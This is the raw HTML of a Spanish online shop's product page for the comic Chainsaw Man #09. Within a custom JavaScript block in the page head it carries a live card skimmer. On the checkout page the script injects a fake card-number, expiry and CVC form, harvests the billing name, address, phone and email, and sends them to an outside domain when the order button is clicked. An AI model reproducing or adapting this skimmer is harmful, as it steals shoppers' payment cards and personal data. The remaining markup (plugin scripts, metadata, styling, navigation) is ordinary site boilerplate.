<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"183b362126","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/18566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=18566' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fchainsaw-man-09%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fchainsaw-man-09%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "CHAINSAW MAN #09",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-10-07 11:51:37",
							"dateModified": "2026-01-19 11:18:15",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "DENJI Y POWER SE ENFRENTAN A UN ENEMIGO INESPERADO... En la última batalla fueron muchos los compañeros fallecidos o gravemente heridos. Antes del enfrentamiento final contra el Demonio Pistola, el corazón de Aki se tambalea. Además se revela un secreto de Makima relacionado con el espantoso futuro que ha visto Aki... Cuando todo se superpone, un destino que parece sacado de una pesadilla devasta a Denji y compañía..."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="CHAINSAW MAN #09"/>
<meta property="og:url" content="https://arte9.com/producto/chainsaw-man-09/"/>
<meta property="og:description" content="DENJI Y POWER SE ENFRENTAN A UN ENEMIGO INESPERADO... En la última batalla fueron muchos los compañeros fallecidos o gravemente heridos. Antes del enfrentamiento final contra el Demonio Pistola, el corazón de Aki se tambalea. Además se revela un secreto de Makima relacionado con el espantoso futuro que ha visto Aki... Cuando todo se superpone, un destino que parece sacado de una pesadilla devasta a Denji y compañía..."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="CHAINSAW MAN #09" />
<meta name="twitter:description" content="DENJI Y POWER SE ENFRENTAN A UN ENEMIGO INESPERADO... En la última batalla fueron muchos los compañeros fallecidos o gravemente heridos. Antes del enfrentamiento final contra el Demonio Pistola, el corazón de Aki se tambalea. Además se revela un secreto de Makima relacionado con el espantoso futuro que ha visto Aki... Cuando todo se superpone, un destino que parece sacado de una pesadilla devasta a Denji y compañía..." />
<meta name="twitter:url" content="https://arte9.com/producto/chainsaw-man-09/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg" />
<meta name="description" content="DENJI Y POWER SE ENFRENTAN A UN ENEMIGO INESPERADO... En la última batalla fueron muchos los compañeros fallecidos o gravemente heridos. Antes del enfrentamiento final contra el Demonio Pistola, el corazón de Aki se tambalea. Además se revela un secreto de Makima relacionado con el espantoso futuro que ha visto Aki... Cuando todo se superpone, un destino que parece sacado de una pesadilla devasta a Denji y compañía..." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-18566 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
